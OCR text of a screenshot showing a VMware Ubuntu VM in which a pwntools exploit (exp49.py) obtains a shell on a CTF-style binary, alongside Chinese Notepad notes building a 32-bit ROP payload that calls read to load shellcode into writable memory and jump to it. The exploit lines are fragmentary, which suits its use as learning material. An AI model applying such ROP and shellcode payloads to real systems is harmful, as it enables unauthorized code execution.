 pwn_ubuntu_18_04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu
Windows 7 x64
pwn_ubuntu_18
主页
Ubuntu
pwn_ubuntu_18_04
Windows 7 x64
Activities
Terminal
Mon 23:34
test@ubuntu: ~/0115/49
File Edit View Sea
0000053d
CT
* **********
* Classify:
* Type : St
* Site : ht
* Hint : Us
* **********
$ ls
[DEBUG] Sent 0x3
'ls\n'
[DEBUG] Received
'exp49.py
exp49.py pwn49
$ whoami
[DEBUG] Sent 0x7
'whoami\n'
[DEBUG] Received
'test\n'
test
$
*无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
0x08056194 : pop eax ; pop edx ; pop ebx ; ret
pop eax p32(0x080da000)
pop edx p32(0x1000)
pop ebx p32(0x7)#
ret p32(0x806bee0)# read函数地址
这就是32位的传参，有问题欢迎指正。
payload += p32(0x806bee0)# read函数地址
payload +=p32(0x08056194)
payload += p32(0x0)
payload += p32(0x080da000)# shellcode地址
payload += p32(len(shellcode))
payload += p32(0x080da000)# read函数返回地址(就是我们shellcode所在地址,即我们修改的内存空间的起始地址),这个EX 可以打通
根据上面的传参我们可以给他改一下。一样可以打通，但是感觉还是不好玩，我们再改一下，让他跳转到main函数，从头开始执行。
第 22 行，第 23 列
100%
Windows (CRLF)
62%
14:14
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
搜索
五
-8°C 晴朗
15:33
2024-01-23